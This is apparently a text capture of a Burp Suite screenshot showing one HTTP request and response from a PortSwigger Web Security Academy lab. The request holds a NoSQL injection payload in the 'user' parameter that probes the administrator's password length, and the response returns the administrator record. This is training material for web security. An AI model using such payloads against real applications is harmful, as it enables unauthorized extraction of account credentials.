 1 ×
Send
Cancel
Burp AI
Target: https://0aac007203de4d94804d447
Request
Pretty
Raw
Hex
\n
1 GET /user/lookup?user=
administrator'+%26%26+this.password.length+<+30+||+'a'%3d%3d'b HTTP/2
2 Host: 0aac007203de4d94804d4473007d00b4.web-security-academy.net
3 Cookie: session=x5pDrkocJL4QQAe0a6PgsLZN0RXp0BSt
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: cors
2 Sec-Fetch-Dest: empty
3 Referer:
https://0aac007203de4d94804d4473007d00b4.web-security-academy.net/my-account?id
=wiener
4 Accept-Encoding: gzip, deflate, br
5 Priority: u=1, i
6
7
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }
In
R
R
R
R
R
R